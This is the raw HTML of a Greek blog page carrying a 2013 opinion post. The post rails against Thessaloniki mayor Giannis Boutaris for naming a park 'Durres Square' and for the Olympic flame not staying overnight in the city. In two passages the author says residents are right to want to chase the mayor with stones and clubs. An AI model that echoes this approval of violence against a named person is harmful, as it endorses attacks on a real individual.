.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
width:800px;
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout #footer-wrapper .footer {
width: 28%;
}
body#layout .footer-widgets-wrap {
position: relative;
display: block;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding:0px;
margin:0px;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #main-menu .widget{display:block}
body#layout .header-menu{height:auto}
body#layout #main-menu{height:auto}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107359254407643 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var postperpage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhGBleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR68XSCqGpt7QP3jApTIx-jccMKtJ6IYNpJEffjZXGxQEKd6TsNt661xMyyFBg_aem_bN1HhdIPdX5YU5bsERlx9g' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.giorgoskontonis.gr/' itemprop='url'>ΑΡΧΙΚΗ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.giorgoskontonis.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh2hNcGM_EaGkkxHRtjNalfuURMMlR7K2F5f9G-ogAeCATILoLZ2X087T6S6vAV0WF8zI1gE-rzEH5Jsr5740IvwiUqQfAyra7_LXcx_03Oo5Htj8uiRbPTU1ZWqtQ58gsyEkYo5pxt5FBP1k9XOoIAapktijpKzMCSaeG9j8GlP4-W5KWr2DYfF-DkfMn=s898' style='display: block' width='898px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu row'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='http://www.giorgoskontonis.gr/' role='menuitem'>ΑΡΧΙΚΗ</a></li>
</ul>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://s6.e-resellers.gr/cp/widgets/player/single/?p=8024" height="110" width="100%" scrolling="no" style="border:none;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Παρασκευή 4 Οκτωβρίου 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.giorgoskontonis.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>ΡΕΕΕ...ΟΥΣΤ!!!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ΡΕΕΕ...ΟΥΣΤ!!!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='Γιώργος Κοντονής, Λέμυ Γ.Κοντονή '>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-10-04T05:17:00+03:00'>5:17:00&#8239;π.μ.</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-568251433732506986' itemprop='articleBody'>
<meta content='  • Δημαρχος για...κλάματα!   • Οργή, για τον Μπουτάρη!   • Δυο...πεναλτυ!                                   Ποιος, το περίμενε! Ουτε και οι...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<span style="font-size: large;"><b>&#8226; Δημαρχος για...κλάματα!</b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b>&#8226; Οργή, για τον Μπουτάρη!</b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b>&#8226; Δυο...πεναλτυ!</b></span></div>
<div>
<span style="font-size: large;"><b><br /></b></span></div>
<div>
<span style="font-size: large;"><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><a href="http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="218" src="http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg" width="320" /></a></b></span></div>
<br />
<br />
<span style="font-size: large;"><b>Ποιος, το περίμενε! Ουτε και οι...ιδιοι το ανέμεναν! Τοσο εύκολα; Αναρωτήθηκαν ολοι! Χωρις πολυ σκέψη και πολυ εύκολα ο δημαρχος Θεσσαλονίκης παιρνει αποφάσεις, που αφορούν, την πόλη! Ο λαός ουδέποτε ρωτήθηκε! Δεν γνωρίζω, εαν και το δημοτικό συμβούλιο πήρε την σχετική απόφαση; Εαν, &nbsp;οχι ο κ. Μπουτάρης ειναι υπόλογος! Και πρέπει να καταδικαστεί στην συνείδηση των Θεσσαλονικέων! Απο την αρχη, θα πρέπει να σας πω,πως η δυσαρέσκεια ειναι, οχι απλά μεγάλη, αλλα ΤΕΡΑΣΤΙΑ!!! &nbsp;Ολοι οι κάτοικοι της περιοχής, έχουν αρχίσει να σκέπτονται αλλα πράγματα!.. Οπως, οτι ο δημαρχος τους, "παίζει...,λειτουργεί πιο σωστα με πολιτική σκοπιμότητα"!!! &nbsp;Και, εδω που τα λέμε δεν έχουν άδικο!.. &nbsp;Δέν ειναι λίγοι που μου τηλεφώνησαν και μου είπαν οτι, " θα τον κυνηγήσουμε με...ρόπαλα!"!!! &nbsp;Και έχουν απόλυτα δίκιο, να το λενε αυτο...</b></span><br />
<a name="more"></a></div>
<div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAmKvkt6tpyfK_9ZdP4Xrr-IP7xTbAkFBPmdNzw2q9HCpGkLZEVCoDkt-3Bq6P6vcih0SzBm_uh1AeQUw-VaTWjnnPd0Iv47LWKKxAqnEOYb5gjZe8ISwTK_NFXblef1xqqy30ZukdR6o9/s1600/plateia853_1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="230" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAmKvkt6tpyfK_9ZdP4Xrr-IP7xTbAkFBPmdNzw2q9HCpGkLZEVCoDkt-3Bq6P6vcih0SzBm_uh1AeQUw-VaTWjnnPd0Iv47LWKKxAqnEOYb5gjZe8ISwTK_NFXblef1xqqy30ZukdR6o9/s400/plateia853_1.jpg" width="400" /></a></b></span></div>
<span style="font-size: large;"><b> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</b></span><br />
<br />
<span style="font-size: large;"><b>Τι έκανε; Ποιο ηταν το...πεναλτυ (το πρώτο...) στο οποίο υπέπεσε ο Γιάννης Μπουτάρης, η ο..."σκουλαρικακιας", οπως τον φωνάζουν οι Θεσσαλονικείς; Χμ! Ειναι μια πράξη. Μια άστοχη απόφαση που πήρε! Και αφορά,η αποφαση &nbsp;το πάρκο που υπαρχει, απέναντι απο τον σταθμό του ΟΣΕ, εκει στην Μοναστηρίου! &nbsp;Το ωραίο αυτο πάρκο θα...ονομαστεί &nbsp;"πλατεία Δυρραχίου"! Ναι διαβάσατε πολυ, πολυ σωστα! Θα πάρει το όνομα "πλατεία Δυρραχίου Αλβανίας"! Και ετσι στην καρδια της Θεσσαλονίκης μας, σε λιγο θα κυματιζουν τρεις σημαίες! Μια γαλανόλευκη! Η τιμημενη και ποτισμένη με το αίμα των ελλήνων, σημαία μας! &nbsp;Η Αλβανική σημαία! Και φυσικα η σημαία - λάβαρο με την κεφαλή του Μεγάλου Αλέξανδρου! "Γελάει ο κόσμος, με τα καμώματα του Μπουτάρη...", λενε οι κάτοικοι της περιοχής!.. &nbsp;Και οπως υποστηρίζουν αυτη ειναι η πρωτη αντίδραση τους! Γιατι, εαν τελικα γινει κατι τέτοιο, οπως μου είπαν θα πάρουν τον δημαρχο στο κυνήγι με τις πέτρες και με τα ρόπαλα! &nbsp;Και τότε, να σε δώ κύριε δήμαρχε... Δημαρχος για...κλάματα, οχι για γέλια μονο, λενε ολοι!..</b></span></div>
<div>
<span style="font-size: large;"><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Γιατι, ο Γιάννης Μπουτάρης τα έκανε ολα αυτα; &nbsp;Μα, οπως μου τόνισε φίλος και (στενός!!!) συνεργάτης του, ο οποιος δεν συμφωνεί με αυτήν την αποφαση, &nbsp;"αυτο έγινε, στο πλαίσιο συνεργασίας του δήμου Θεσσαλονίκης με τον αδελφοποιημένο δήμο Δυρραχίου της Αλβανίας!..."!!! Το ερώτημα πάντως ειναι. Θα δεχοντουσαν οι Αλβανοί να δώσουν σε μια πλατεία...,σε ένα πάρκο του Δυρραχίου το όνομα "πλατεία Θεσσαλονίκης"; &nbsp;Οχι βέβαια! Τότε εμεις γιατι το κάνουμε γρήγορα και με συνοπτικές διαδικασίες; Γιατι κ. Μπουτάρη; Διότι, ετσι γουσταρετε, οπως λέτε παντου! Κρίμα!</b></span></div>
<div>
<span style="font-size: large;"><b>Εμεις άμεσα μετονομασαμε το πάρκο εκει στην οδό Μοναστηριου, σε "πλατεία Δυρραχίου"! Και μαλιστα οι Αλβανοί (δεν έχω ΤΙΠΟΤΑ μαζυ τους...) θα τοποθετήσουν μαρμάρινη στήλη με μεταλλική πινακίδα που θα γράφει το όνομα της πλατείας, καθώς και μια μεγάλη μεταλλική Άγκυρα!!! Το γιατι; ΟΥΔΕΙΣ ξέρει να απαντησει!.. &nbsp;Δικαια λοιπον οι Θεσσαλονικείς θα πάρουν με τις πέτρες και με τα ρόπαλα τον Γιάννη Μπουτάρη! Και θα του πουν με σκληρό τροπο, ρεεε ουστ, απο εδω, παλιό... &nbsp; Και αυτο ειναι το ένα πεναλτυ! Το άλλο και αυτο έγινε απο την διοίκηση Μπουτάρη! Ποιο ειναι το δεύτερο πεναλτυ; &nbsp;Η Ολυμπιακή Φλόγα! Ειναι...,εχει γινει πλέον παράδοση, να "διανυκτερευει" στην Θεσσαλονίκη μας, πριν έρθει στο Καλλιμαρμαρο στάδιο της Αθήνας! Ε, λοιπον αυτο προχθές δεν έγινε, επειδη ο κ. Μπουτάρης, δεν πήρε αποφαση για να βγουν καποια χρήματα απο τον δήμο, για τον σκοπό αυτόν! Ετσι η Ολυμπιακή Φλόγα πέρασε το βράδυ της στην φιλόξενη Κατερίνη, μιας και ο δημαρχος εκει, είχε φροντίσει για αυτο το θεμα!.. Ο Γιάννης Μπουτάρης..."έσπασε" μια ακομα παραδοση! Που κρατάει χρόνια! &nbsp;Κρίμα! Όλη η Θεσσαλονίκη βράζει και φωνάζει. Ρεεε...ουστ!!!</b></span></div>
</div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.giorgoskontonis.gr/2013/10/blog-post_4.html&title=ΡΕΕΕ...ΟΥΣΤ!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.giorgoskontonis.gr/2013/10/blog-post_4.html&title=ΡΕΕΕ...ΟΥΣΤ!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.giorgoskontonis.gr/2013/10/blog-post_4.html&media=http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg&description=  • Δημαρχος για...κλάματα!   • Οργή, για τον Μπουτάρη!   • Δυο...πεναλτυ!                                   Ποιος, το περίμενε! Ουτε και οι...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.giorgoskontonis.gr/2013/10/blog-post_4.html&title=ΡΕΕΕ...ΟΥΣΤ!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' src='http://www.neolaia.gr/wp-content/uploads/2013/07/boutaris.jpg' text='ΡΕΕΕ...ΟΥΣΤ!!!'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ΡΕΕΕ...ΟΥΣΤ!!! | http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2013/10/blog-post_5.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2013/10/blog-post_2441.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='author profile'>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2013/10/blog-post_4.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-04T05:17:00+03:00'>5:17:00&#8239;π.μ.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3154043974018350135/568251433732506986' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-278045904'>
<a href='https://www.blogger.com/post-edit.g?blogID=3154043974018350135&postID=568251433732506986&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 σχόλιο:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
